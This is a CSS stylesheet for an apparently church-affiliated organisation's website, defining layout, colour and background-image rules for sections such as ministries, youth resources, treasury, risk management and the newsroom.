.button-light.covid19-button.opening-guidelines {
  width: auto;
}

.button-light.covid19-button.opening-guidelines:hover {
  background-color: #ee5416;
  width: auto;
  height: 48px;
}

.button-light.qc-button {
  margin-top: 10px;
  margin-bottom: 0;
  margin-right: 0;
}

.button-light.qc-button:hover {
  font-weight: 700;
}

.ll-program-wrapper {
  grid-column-gap: 38px;
  grid-row-gap: 16px;
  grid-template-rows: auto auto auto;
  grid-template-columns: 1fr 1fr .75fr;
  grid-auto-columns: 1fr;
  padding-top: 89px;
  padding-bottom: 90px;
  display: grid;
}

.ll-program-wrapper.eager-beavers {
  grid-column-gap: 25px;
  grid-row-gap: 107px;
  grid-template-rows: auto;
  grid-template-columns: 1fr 1fr .75fr 1fr;
  grid-auto-rows: minmax(auto, .25fr);
  padding-top: 90px;
}

.unordered-list-3 {
  margin-bottom: 30px;
}

.html-embed-9 {
  margin-top: 0;
  padding-top: 10px;
}

.forms-wrapper {
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  grid-template: ". ."
                 ". Area"
                 ". ."
                 / 1fr 1fr;
  grid-auto-columns: 1fr;
  padding-top: 83px;
  padding-bottom: 73px;
  display: grid;
}

.forms-section {
  background-image: linear-gradient(to bottom, var(--grad-indian-red), var(--orange-gradient-2));
  background-position: 0 0;
  background-size: auto;
  background-attachment: scroll;
}

.forms-section.education-forms-section {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5ff4a3db973ab7c558fc8a77_ED_portrait-cute-blond-boy-with-big-glasses-finger-pointing-up4.jpg");
  background-position: 50% 0;
  background-size: cover;
  background-attachment: scroll;
}

.forms-section.adv {
  background-image: linear-gradient(to bottom, var(--dark-slate-blue), var(--grad-indian-red));
  background-position: 0 0;
  background-size: auto;
  background-attachment: scroll;
}

.image-67 {
  margin-right: 47px;
  display: inline-block;
  position: static;
  inset: 207px 0 0 -438px;
}

.adv-features-block {
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  grid-template-rows: auto auto auto auto auto auto auto;
  grid-template-columns: 1fr 1fr 1fr 1fr 1fr 1fr 1fr;
  grid-auto-columns: 1fr;
  display: grid;
}

.adv-feature-card-1 {
  background-image: linear-gradient(291deg, var(--medium-purple) 13%, var(--deep-pink));
  border-radius: 16px;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  padding: 40px;
  display: flex;
}

.adv-feature-card-2 {
  background-image: linear-gradient(31deg, var(--grad-magenta), #ff753e 77%);
  border-radius: 16px;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  padding: 46px 46px 58px;
  display: flex;
}

.adv-feature-card-3 {
  background-image: linear-gradient(214deg, var(--grad-dodger-blue), var(--grad-medium-spring-green));
  border-radius: 16px;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  padding: 46px 46px 30px;
  display: flex;
}

.adv-feature-card-4 {
  background-image: linear-gradient(335deg, #ffb731, #ff753e);
  border-radius: 16px;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  padding: 30px 40px;
  display: flex;
}

.nav-landing-section {
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  grid-template-rows: auto auto;
  grid-template-columns: 1.75fr 1.25fr 1fr;
  grid-auto-columns: 1fr;
  display: block;
}

.nav-landing-section.ministries-nav-section {
  border-bottom: 1px solid var(--slate-gray);
}

.nav-landing-section.support-nav-section {
  background-image: linear-gradient(#1a507ed9, #1a507ed9), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c145ef685ed620ac177a3a7_MIN-SS-paralax-people.jpg");
  background-position: 0 0, 0 0;
  background-repeat: repeat, repeat;
  background-size: auto, cover;
  background-attachment: scroll, fixed;
  padding-top: 20px;
}

.nav-landing-section.about-us-nav-section {
  padding-top: 25px;
}

.nav-landing-section.resources-nav-section {
  background-color: #0000;
  padding-top: 20px;
}

.nav-landing-section.youth-resources-section {
  -webkit-text-fill-color: inherit;
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5bff192cda576f908090f2ec_dot-5px.png"), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5bb1127e570913a6341b9a70_hispanic-youth.jpg");
  background-position: 0 0, 0 0;
  background-repeat: repeat, no-repeat;
  background-size: 1px, cover;
  background-attachment: scroll, scroll;
  background-clip: border-box;
}

.nav-landing-section.newsroom-nav-section {
  background-image: linear-gradient(#1a507ed1, #1a507ed1), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a9493cf32f1baa_KnowingJesusWebd.jpg");
  background-position: 0 0, 50%;
  background-size: auto, cover;
  padding-top: 25px;
}

.nav-landing-section.pastors-nav-section {
  background-image: linear-gradient(#1a507ee6, #1a507ee6), linear-gradient(#000, #fff 55%);
}

.nav-landing-section.members-nav-section {
  background-image: linear-gradient(#1a507ee6, #1a507ee6), linear-gradient(#000, #fff 65%);
}

.nav-landing-section.regional-resources-section {
  -webkit-text-fill-color: inherit;
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5bff192cda576f908090f2ec_dot-5px.png"), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/63e19fdfed83831f377d4093_group-people-are-reading-bible-5184x3456.jpg");
  background-position: 0 0, 0 0;
  background-repeat: repeat, no-repeat;
  background-size: 1px, cover;
  background-attachment: scroll, scroll;
  background-clip: border-box;
}

.nav-landing-wrapper {
  grid-column-gap: 45px;
  grid-row-gap: 16px;
  flex-direction: column;
  grid-template: ". ."
                 ". ."
                 / .5fr .5fr;
  grid-auto-columns: 1fr;
  padding-top: 70px;
  padding-bottom: 50px;
  display: flex;
}

.collection-list-wrapper-14 {
  margin-bottom: 20px;
  margin-left: 20px;
  margin-right: 20px;
  padding-left: 0;
}

.collection-item-14 {
  padding-bottom: 10px;
  padding-left: 0;
}

.collection-list-13 {
  margin-top: -20px;
  padding-top: 0;
}

.heading-94 {
  margin-top: 5px;
}

.heading-95 {
  color: var(--white);
  text-align: left;
  margin-top: 5px;
}

.hr-welcome-section {
  background-image: linear-gradient(to bottom, var(--grad-royal-blue), var(--grad-royal-blue));
}

.hr-welcome-section.hr-page-2 {
  background-image: linear-gradient(to bottom, var(--medium-purple), var(--medium-purple));
}

.hr-welcome-wrapper {
  grid-column-gap: 35px;
  grid-row-gap: 16px;
  grid-template: ". ."
                 ". ."
                 / .5fr 1fr;
  grid-auto-columns: 1fr;
  place-items: start;
  padding-top: 90px;
  padding-bottom: 90px;
  display: grid;
}

.footer-want-to-wrapper {
  flex-direction: column;
  font-size: 13px;
  line-height: 15px;
  display: flex;
}

.resources-hideshow-section {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png");
  background-position: 0 0;
  background-size: 5px;
}

.resources-hideshow-wrapper {
  padding-top: 30px;
  padding-bottom: 60px;
}

.heading-97 {
  margin-bottom: 22px;
}

.calendar-section {
  z-index: 20;
  position: relative;
}

.calendar-big-text {
  color: #e6e8ef4a;
  text-align: center;
  margin-top: 8px;
  margin-bottom: 0;
  padding-top: 0;
  padding-bottom: 49px;
  font-size: 6.5vw;
  font-weight: 700;
  line-height: 96px;
}

.calendar-wrapper {
  background-image: linear-gradient(135deg, var(--dark-slate-blue) -1%, var(--off-black));
}

.heading-98 {
  float: none;
  color: var(--dim-grey);
  text-align: right;
  margin-top: 35px;
  margin-bottom: 0;
  padding-right: 0;
}

.ya-welcome-item {
  border-style: none;
  flex-direction: column;
  justify-content: center;
  align-items: flex-start;
  padding-top: 60px;
  padding-bottom: 70px;
  display: flex;
}

.ya-h4 {
  color: var(--dark-slate-blue);
  border-style: none;
  width: 50%;
}

.outreach-comm-resource-header {
  padding-bottom: 52px;
}

.collection-item-16 {
  padding-bottom: 10px;
  padding-left: 10px;
  padding-right: 25px;
}

.collection-list-wrapper-15 {
  padding-bottom: 0;
  padding-left: 0;
  padding-right: 20px;
}

.collection-list-15 {
  margin-left: 20px;
  margin-right: 20px;
}

.collection-list-wrapper-16 {
  padding-bottom: 20px;
  padding-left: 0;
}

.collection-item-17 {
  padding-bottom: 10px;
  padding-left: 10px;
  padding-right: 25px;
}

.image-68 {
  background-color: #1111111a;
  padding: 7px;
  position: fixed;
  top: 125px;
  bottom: 0;
  left: 48px;
}

.ss-investment-wrapper {
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  grid-template-rows: auto auto auto;
  grid-template-columns: 1fr 1fr 1.5fr;
  grid-auto-columns: 1fr;
  padding-top: 80px;
  padding-bottom: 80px;
  display: grid;
}

.ss-investment {
  background-color: var(--white);
  border-radius: 8px;
  padding: 32px;
  box-shadow: 0 10px 24px #525b731f;
}

.ss-investment.ss-invest-block1 {
  padding: 40px;
}

.ss-investment.ss-invest-block2 {
  padding: 40px 40px 0;
}

.heading-102 {
  text-align: left;
  margin-top: 0;
  margin-bottom: 11px;
  padding-bottom: 0;
}

.unordered-list-4 {
  padding-top: 10px;
  padding-left: 15px;
  list-style-type: none;
}

.checked-item-sm {
  color: var(--dim-grey);
}

.unordered-list-5 {
  margin-top: 13px;
  padding-left: 25px;
}

.bold-text-2 {
  margin-bottom: 0;
  padding-bottom: 0;
}

.list-item-16 {
  color: var(--dim-grey);
  padding-top: 4px;
}

.ss-resources-section {
  background-image: linear-gradient(135deg, #1a507ecc, #111c 98%), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c6bfe4d44b5e2a0cc8814f7_MIN-SS-paralax-people.jpg");
  background-position: 0 0, 0 0;
  background-size: auto, cover;
  background-attachment: scroll, fixed;
}

.ss-resources-wrapper {
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  grid-template-rows: auto auto;
  grid-template-columns: .5fr 1fr;
  grid-auto-columns: 1fr;
  padding-top: 80px;
  padding-bottom: 80px;
  display: grid;
}

.collection-item-18 {
  padding-bottom: 10px;
}

.collection-list-wrapper-17 {
  padding-left: 0;
  padding-right: 24px;
}

.lightbox-thumb {
  border-radius: 0;
  width: 100%;
  margin: 0;
}

.lightbox-thumb:hover {
  opacity: .8;
}

.photos-description-block {
  color: var(--dim-grey);
  margin: 50px;
  padding: 0 0 0 29px;
  line-height: 32px;
}

.photos-overview-section {
  background-color: #f5f5f5fc;
}

.photos-column {
  padding-left: 0;
  padding-right: 0;
}

.photos-nav-menu {
  background-image: linear-gradient(to bottom, var(--light-grey), var(--light-grey));
  flex-direction: row;
  justify-content: center;
  align-items: center;
  height: auto;
  padding-top: 14px;
  padding-bottom: 14px;
  display: flex;
  position: relative;
}

.photos-nav-item {
  color: #9096a4;
  background-color: #0000;
}

.photos-nav-item:hover {
  background-color: #ccd0d9;
}

.photos-nav-item.w--current {
  color: #fff;
  background-color: #111111b3;
  border-radius: 4px;
  flex: 0 auto;
  height: 50px;
  padding: 12px 20px;
}

.lightbox {
  background-color: #000;
  width: 100%;
}

.heading-103 {
  color: var(--light-slate-grey);
  text-align: center;
}

.divider-line {
  background-color: #00000017;
  width: 150px;
  height: 3px;
  margin-top: 20px;
  margin-bottom: 20px;
  display: block;
}

.divider-line.centered {
  margin-left: auto;
  margin-right: auto;
}

.html-embed-13 {
  padding-left: 5px;
  padding-right: 5px;
}

.html-embed-15 {
  border-radius: 10px;
}

.add-podcast-block {
  z-index: 5;
  background-image: linear-gradient(#1a507e, #1a507e);
  border-radius: 10px;
  align-self: auto;
  min-width: 900px;
  margin: 25px 0 0;
  padding: 10px 23px;
  position: relative;
}

.photos-homepage-section {
  height: 50vh;
  margin-top: 84px;
}

.podcast-subsection {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  max-width: 1200px;
  margin-top: 0;
  display: flex;
}

.team-directory-section {
  padding-top: 30px;
}

.team-directory-wrapper {
  flex-direction: column;
  padding-top: 0;
  padding-bottom: 0;
  display: flex;
}

.navbar-2 {
  z-index: 50;
  cursor: pointer;
  position: static;
  top: 0;
}

.heading-110 {
  margin-bottom: 20px;
}

.team-directory-section-alt {
  background-image: linear-gradient(#edeff414, #edeff414), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png");
  background-position: 0 0, 0 0;
  background-size: auto, 5px;
  padding-top: 30px;
}

.section-intro-2 {
  text-align: center;
  flex-direction: column;
  justify-content: flex-start;
  align-items: center;
  max-width: 600px;
  margin-bottom: 18px;
  padding-left: 15px;
  padding-right: 15px;
  display: flex;
  position: relative;
}

.section-intro-2.no-margin {
  margin: 0;
}

.section-intro-2.no-margin.place-top {
  padding-left: 10px;
  padding-right: 10px;
}

.podcast-welcome-wrapper {
  grid-column-gap: 35px;
  grid-row-gap: 16px;
  grid-template-rows: auto auto;
  grid-template-columns: 1.25fr 1fr;
  grid-auto-columns: 1fr;
  padding-top: 75px;
  padding-bottom: 85px;
  display: flex;
}

.videos-subnav {
  position: static;
}

.videos-strip {
  height: auto;
  padding-top: 26px;
}

.videos-strip.video-strip-alt {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png");
  background-position: 0 0;
  background-size: 5px;
}

.image-69 {
  background-image: url("https://d3e54v103j8qbb.cloudfront.net/img/background-image.svg");
  background-position: 0 0;
  background-size: 125px;
}

.div-block-83 {
  margin-top: -40px;
  margin-left: 0;
}

.image-71 {
  margin-top: 30px;
}

.ministries-subnav {
  z-index: 99;
  position: sticky;
  top: 82px;
}

.outreach-welcome-section {
  justify-content: center;
  padding-top: 0;
  padding-bottom: 0;
  display: flex;
}

.heading-112 {
  margin-top: 0;
  padding-left: 45px;
}

.div-block-86 {
  padding: 10px 32px 20px;
}

.offering-info-section {
  background-image: linear-gradient(#7567f8eb, #7567f8eb), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c0d690836137d83c5dd28c3_LG_2018_CM_10.jpg");
  background-position: 0 0, 0;
  background-size: auto, cover;
  background-attachment: scroll, fixed;
  padding-top: 50px;
  padding-bottom: 50px;
}

.ocys-wrapper {
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  grid-template-rows: auto auto;
  grid-template-columns: 1fr 1fr;
  grid-auto-columns: 1fr;
  grid-auto-flow: row;
  padding-top: 80px;
  padding-bottom: 81px;
  display: grid;
}

.ocys-section {
  background-image: linear-gradient(#4e4e4ed9, #4e4e4ed9), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5ba9949d9a52158e6eb1f333_sergey-zolkin-192937.jpg");
  background-position: 0 0, 0 0;
  background-size: auto, cover;
  background-attachment: scroll, fixed;
}

.h2 {
  text-align: center;
  letter-spacing: 4px;
  margin-top: 15px;
}

.moving-services-welcome-wrapper {
  grid-column-gap: 41px;
  grid-row-gap: 16px;
  grid-template-rows: auto;
  grid-template-columns: .25fr .75fr;
  grid-auto-columns: 1fr;
  display: grid;
}

.pgts-welcome-image {
  max-width: 100%;
}

.stewardship-welcome-wrapper {
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  grid-template-rows: auto auto;
  grid-template-columns: .5fr 1fr;
  grid-auto-columns: 1fr;
  padding-top: 95px;
  padding-bottom: 95px;
  display: grid;
}

.church-planting-wrapper {
  grid-column-gap: 50px;
  grid-row-gap: 16px;
  grid-template-rows: auto auto;
  grid-template-columns: 1fr .5fr;
  grid-auto-columns: 1fr;
  padding-top: 80px;
  padding-bottom: 10px;
  display: grid;
}

.evangelism-section {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png");
  background-position: 0 0;
  background-size: 5px;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  padding-top: 50px;
  padding-bottom: 50px;
  display: flex;
}

.outreach-welcome-wrapper {
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  grid-template: ". . ."
                 ". . ."
                 / 1.75fr 2.5fr 1fr;
  grid-auto-columns: 1fr;
  max-width: 1200px;
  padding-top: 80px;
  padding-bottom: 80px;
  display: grid;
}

.outreach-quote {
  flex-direction: column;
  align-items: flex-end;
  display: flex;
}

.outreach-welcome-content {
  align-self: start;
  margin-top: 0;
  padding-left: 38px;
  padding-right: 47px;
}

.list-item-reverse {
  color: var(--white);
  text-align: left;
  font-size: 16px;
  line-height: 26px;
  list-style-type: disc;
}

.list-item-reverse.list-cm-indent {
  color: #e1e3ea;
  margin-left: 32px;
  padding-right: 0;
}

.list-item-reverse.cm-list-item-indent {
  margin-left: 29px;
}

.list-item-reverse.cm-volunteer-process {
  list-style-type: decimal;
}

.list-item-reverse.white-bkgrnd {
  color: var(--dim-grey);
}

.church-planting-social {
  flex-direction: row;
  justify-content: flex-start;
  align-items: center;
  padding-top: 18px;
  padding-left: 0;
  padding-right: 0;
  display: flex;
}

.relational-welcome-section {
  flex-direction: row;
  justify-content: center;
  display: flex;
}

.relational-welcome-content {
  align-self: center;
  width: 50%;
  padding-right: 30px;
}

.relational-wrapper {
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  grid-template: ". ."
  / .75fr .75fr;
  grid-auto-columns: 1fr;
  max-width: 1200px;
  padding: 70px 30px;
  display: flex;
}

.heading-121 {
  width: auto;
  margin-top: 10px;
}

.relational-skills-wrapper {
  flex-direction: column;
  justify-content: center;
  align-items: stretch;
  padding-top: 50px;
  padding-bottom: 0;
  display: flex;
}

.relational-skills-section {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png");
  background-position: 0 0;
  background-size: 4px;
}

.heading-122 {
  text-align: center;
  margin-bottom: 53px;
}

.treasurers-wrapper {
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  flex-direction: row;
  grid-template-rows: auto auto auto;
  grid-template-columns: .5fr 1fr;
  grid-auto-columns: 1fr;
  padding-top: 95px;
  padding-bottom: 95px;
  display: grid;
}

.treasury-collection-list {
  margin-bottom: 20px;
  margin-left: 20px;
  margin-right: 20px;
  padding: 20px 0 0;
}

.collection-item-19 {
  padding-bottom: 10px;
}

.treasury-welcome-wrapper {
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  grid-template: ". . ."
                 ". . ."
                 / 1fr .75fr .75fr;
  grid-auto-columns: 1fr;
  padding-top: 95px;
  padding-bottom: 85px;
  display: grid;
}

.paragraph-108 {
  margin-bottom: 10px;
  margin-left: 0;
  margin-right: 0;
}

.brand-2 {
  justify-content: flex-start;
  align-items: center;
  padding-left: 15px;
  padding-right: 15px;
  font-size: 19px;
  font-weight: 700;
  line-height: 28px;
  transition: color .2s;
  display: flex;
}

.brand-2:hover {
  color: #4b6bf5;
}

.nav-dropdown-list-3.w--open {
  background-color: #161a25eb;
  margin-left: 0;
  padding-top: 12px;
  padding-bottom: 12px;
}

.header {
  z-index: 214783647;
  background-color: #fff;
  justify-content: center;
  width: 100%;
  padding-left: 24px;
  padding-right: 24px;
  display: block;
  position: fixed;
  top: 0;
  left: auto;
  right: 0;
  box-shadow: 0 1px #161a251a;
}

.navigation {
  flex: 1;
  justify-content: flex-end;
  align-items: center;
  padding-right: 15px;
  display: flex;
}

.nav-dropdown-link-3 {
  border-style: solid solid none;
  border-width: .25px;
  border-color: var(--slate-gray);
  opacity: 1;
  color: var(--white);
  padding: 8px 32px 8px 24px;
  font-family: Montserrat, sans-serif;
  font-size: 14px;
}

.nav-dropdown-link-3:hover {
  opacity: 1;
  color: var(--light-slate-grey);
  background-color: #2e323cf7;
  text-decoration: none;
}

.nav-dropdown-link-3:visited {
  color: var(--white);
}

.nav-dropdown-link-3.w--current {
  color: #fff;
}

.nav-menu {
  z-index: 1000;
  justify-content: flex-end;
  align-items: center;
  padding-left: 15px;
  padding-right: 15px;
  display: flex;
  overflow: visible;
}

.nav-dropdown-icon-2 {
  cursor: pointer;
  display: none;
}

.nav-link-3 {
  color: var(--dim-grey);
  cursor: pointer;
  flex-direction: row;
  justify-content: space-around;
  width: auto;
  padding: 28px 16px;
  font-family: Montserrat, sans-serif;
  font-size: 16px;
  font-weight: 500;
  display: flex;
}

.nav-link-3:hover {
  background-color: var(--white-smoke);
  color: var(--light-slate-grey);
}

.nav-link-3:active {
  color: var(--dim-grey);
}

.nav-link-3.w--current {
  color: #161a25;
}

.nav-link-3.w--current:hover {
  color: #4b6bf5;
}

.nav-link-3.w--open {
  background-color: var(--white-smoke);
  color: var(--white);
  padding-left: 16px;
  padding-right: 16px;
  font-family: Montserrat, sans-serif;
}

.nav-link-3.search {
  color: var(--orange-gradient-2);
}

.communique-signup {
  background-image: linear-gradient(to bottom, var(--grad-orange), var(--grad-orange));
  flex-direction: column;
  justify-content: center;
  align-items: center;
  padding-top: 50px;
  padding-bottom: 50px;
  display: flex;
}

.newsfeed-wrapper {
  width: 100%;
  max-width: 1200px;
  padding-top: 40px;
  display: flex;
}

.no-margin-2 {
  margin: 0;
  font-style: normal;
  font-weight: 600;
}

.sidebar-header {
  text-align: center;
  border-bottom: 1px solid #e6e8ef;
  margin-bottom: 13px;
  padding-bottom: 16px;
}

.blog-posts {
  flex: 1;
  max-width: 1200px;
  padding: 40px 15px 40px 0;
}

.blog-sidebar {
  width: 33.33%;
  max-width: 320px;
  margin-left: 50px;
  padding-left: 15px;
  padding-right: 15px;
}

.sidebar-category-item {
  border-radius: 4px;
  justify-content: center;
  align-items: center;
  max-width: none;
  margin: 11px 10px 10px;
  padding: 9px 2px 0;
  display: flex;
}

.sidebar-block-2 {
  flex-direction: column;
  margin-bottom: 56px;
  display: flex;
}

.sidebar-block-2.subscribe-to-connections {
  align-items: center;
}

.sidebar-block-2.subscribe-to-connections.newsroom-rss-link {
  margin-top: 72px;
}

.blog-columns {
  width: 100%;
  max-width: 1200px;
  display: flex;
}

.post-card-v1-divider {
  background-color: #cbd0df;
  width: 1px;
  height: 12px;
  margin-left: 8px;
  margin-right: 8px;
}

.post-card-v1-content {
  flex-direction: column;
  flex: 0 auto;
  justify-content: flex-start;
  align-items: flex-start;
  width: auto;
  padding-top: 12px;
  padding-left: 30px;
  padding-right: 10px;
  display: flex;
}

.post-card-v1-info {
  color: #7c8499;
  text-transform: uppercase;
  flex-direction: row;
  align-items: flex-start;
  margin-top: -12px;
  padding-top: 8px;
  padding-bottom: 8px;
  font-size: 10px;
  line-height: 16px;
  display: flex;
}

.post-card-v1-preview {
  border: 1px solid var(--ghost-white);
  background-image: url("https://d3e54v103j8qbb.cloudfront.net/img/background-image.svg");
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: cover;
  border-radius: 4px;
  flex: 0 auto;
  width: 100%;
  min-width: 300px;
  max-width: 300px;
  min-height: 0;
  transition: transform .45s;
  display: block;
  position: relative;
}

.post-card-v1-preview:hover {
  transform: scale(1.06);
}

.post-card-v1 {
  color: #161a25;
  background-color: #fff;
  border-radius: 4px;
  flex-direction: row;
  align-items: flex-start;
  width: auto;
  margin-bottom: 32px;
  padding: 30px;
  text-decoration: none;
  display: flex;
  box-shadow: 0 10px 24px #525b731f;
}

.link-29 {
  text-transform: uppercase;
  margin-bottom: 0;
  font-size: 12px;
  line-height: 16px;
}

.image-2 {
  border-radius: 50%;
  width: 48px;
  height: 48px;
  margin-right: 12px;
}

.text-block-23 {
  align-self: auto;
  margin-bottom: 0;
  font-size: 12px;
  line-height: 16px;
}

.text-block-27 {
  font-size: 12px;
}

.newsroom-subnav {
  z-index: 99;
  position: sticky;
  top: 80px;
}

.text-block-28 {
  cursor: pointer;
  font-family: Montserrat, sans-serif;
  font-weight: 500;
}

.list-item-23, .list-item-24 {
  color: var(--dim-grey);
}

.abc-flier-wrapper {
  width: 940px;
}

.text-block-29, .text-block-30, .text-block-31 {
  font-size: 16px;
  line-height: 26px;
}

.subnav-link {
  z-index: auto;
  color: var(--dim-grey);
  object-fit: fill;
  padding: 10px 10px 5px;
  font-size: 16px;
  line-height: 26px;
  display: inline-block;
  position: relative;
}

.subnav-link:hover {
  color: var(--dodger-blue);
}

.subnav-link:active {
  color: var(--slate-gray);
}

.subnav-link:visited, .subnav-link.w--current {
  color: var(--dim-grey);
}

.link-33, .italic-text-4, .link-34, .link-35, .link-36, .link-37, .link-38, .link-39, .link-40, .link-41, .link-42 {
  font-size: 16px;
  line-height: 26px;
}

.list-item-30, .list-item-31, .list-item-32, .list-item-33 {
  color: var(--dim-grey);
  font-size: 16px;
  line-height: 26px;
}

.text-block-32, .text-block-34 {
  cursor: pointer;
  font-family: Montserrat, sans-serif;
  font-weight: 600;
}

.exec-bio-block {
  flex-direction: column;
  align-items: stretch;
  width: 100%;
  display: flex;
}

.social-section {
  z-index: 1;
  background-color: #0000;
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png"), linear-gradient(to bottom, #ffb731, var(--orange-gradient-2));
  background-position: 0 0, 0 0;
  background-size: 2px, auto;
  border: .5px #000;
  border-width: .5px 0;
  justify-content: center;
  align-items: center;
  width: 100%;
  margin-top: 0;
  display: flex;
  position: static;
  top: 1368px;
}

.social-icon-links {
  cursor: pointer;
  padding-right: 16px;
  text-decoration: none;
}

.social-icon-links:hover {
  opacity: .75;
}

.pastors-desk-subnav {
  position: static;
}

.pgts-help-box {
  align-self: start;
  margin-top: 0;
  margin-left: 0;
}

.pgts-help-heading {
  flex-direction: column;
  justify-content: center;
  align-self: center;
  align-items: center;
  display: flex;
}

.pgts-wrapper {
  grid-column-gap: 20px;
  grid-row-gap: 20px;
  flex-direction: column;
  grid-template: "."
                 "Area"
                 / 1fr 1fr;
  grid-auto-columns: 1fr;
  justify-content: center;
  align-items: center;
  display: grid;
}

.territories-wrapper {
  flex-direction: column;
  justify-content: flex-start;
  padding-top: 0;
  padding-bottom: 0;
  display: flex;
}

.trust-territories-content {
  flex-direction: column;
  margin-right: 44px;
  padding-top: 50px;
  padding-bottom: 50px;
  display: flex;
}

.red-dot {
  background-color: #a31834;
  border-radius: 50px;
  width: 10px;
  height: 10px;
  margin: 8px 8px 5px 0;
  padding-top: 0;
}

.teal-dot {
  background-color: #188b43;
  border-radius: 50px;
  width: 10px;
  height: 10px;
  margin: 8px 8px 5px 0;
}

.teal-dot.blue-dot {
  background-color: #1c3ec7;
}

.yellow-dot {
  background-color: var(--grad-gold);
  border-radius: 50px;
  width: 10px;
  height: 10px;
  margin: 8px 8px 5px 0;
  padding: 0;
}

.county-legend {
  display: flex;
}

.h4-trust {
  margin-top: 18px;
}

.pgts-info-buttons {
  flex-direction: column;
  align-items: center;
  display: flex;
}

.map-legend-small {
  font-size: 14px;
  line-height: 24px;
}

.risk-welcome-section {
  background-image: none;
  justify-content: center;
  align-items: center;
  padding-top: 0;
  padding-bottom: 14px;
  display: flex;
}

.risk-welcome-wrapper {
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  background-image: none;
  background-size: auto;
  grid-template-rows: auto;
  grid-template-columns: .5fr 1fr;
  grid-auto-columns: 1fr;
  align-items: flex-start;
  max-width: 1200px;
  margin: 0;
  padding: 50px;
  display: grid;
}

.risk-welcome-content {
  padding-top: 20px;
}

.church-safety-section {
  background-image: linear-gradient(#1a507ee6, #1a507ee6), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c67a97e3ca6bd39ed339cbc_HERO-Rel-1600x800x100.jpg");
  background-position: 0 0, 0 0;
  background-repeat: repeat, repeat;
  background-size: auto, cover;
  background-attachment: scroll, fixed;
}

.church-safety-wrapper {
  grid-column-gap: 35px;
  grid-row-gap: 16px;
  grid-template-rows: auto auto;
  grid-template-columns: 1fr 1fr;
  grid-auto-columns: 1fr;
  padding-top: 70px;
  padding-bottom: 70px;
  display: grid;
}

.child-protection-wrapper {
  grid-column-gap: 35px;
  grid-row-gap: 16px;
  grid-template-rows: auto auto;
  grid-template-columns: 1fr 1fr;
  grid-auto-columns: 1fr;
  padding-top: 90px;
  padding-bottom: 90px;
  display: grid;
}

.risk-volunteer-section {
  background-image: linear-gradient(#1a507ee6, #1a507ee6), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c0d690936137dc98add28fd_LG_2018_SP_CM_8.jpg");
  background-position: 0 0, 0 0;
  background-size: auto, cover;
  background-attachment: scroll, fixed;
}

.risk-volunteer-wrapper {
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  grid-template-rows: auto auto;
  grid-template-columns: 1fr 1fr;
  grid-auto-columns: 1fr;
  padding-top: 90px;
  padding-bottom: 90px;
  display: grid;
}

.h4-black {
  margin-bottom: 5px;
}

.risk-tabs-content {
  margin-bottom: 60px;
}

.risk-tabs-header {
  padding-bottom: 37px;
}

.video-2 {
  border: .25px none var(--light-grey);
  box-shadow: -1px 1px 3px 0 var(--light-grey);
  background-color: #0000;
}

.multimedia-wrapper {
  z-index: 1;
  perspective: 1000px;
  cursor: default;
  flex-wrap: wrap;
  justify-content: center;
  align-items: stretch;
  max-width: 1200px;
  margin-bottom: 0;
  padding-top: 0;
  padding-bottom: 0;
  display: flex;
  position: relative;
}

.comm-resources-section {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  margin-top: 0;
  padding-top: 0;
  display: flex;
  position: static;
  top: auto;
}

.comm-resources-wrapper {
  text-align: left;
  flex-flow: column;
  justify-content: center;
  align-items: center;
  max-width: 1200px;
  padding-top: 50px;
  padding-bottom: 50px;
  display: flex;
}

.comm-resources-block {
  align-items: flex-start;
  width: 33.33%;
  margin-bottom: 32px;
  padding: 22px;
  display: flex;
}

.comm-resources-big-text {
  color: #5d637159;
  font-size: 128px;
  font-weight: 700;
  line-height: 96px;
}

.comm-resources-info {
  margin-left: 24px;
}

.media-relations-wrapper {
  padding-top: 70px;
  padding-bottom: 70px;
}

.media-relations-content-block {
  align-items: flex-start;
  padding-top: 37px;
  display: flex;
}

.media-relations-block-1 {
  width: 66.66%;
  padding-left: 20px;
  padding-right: 40px;
}

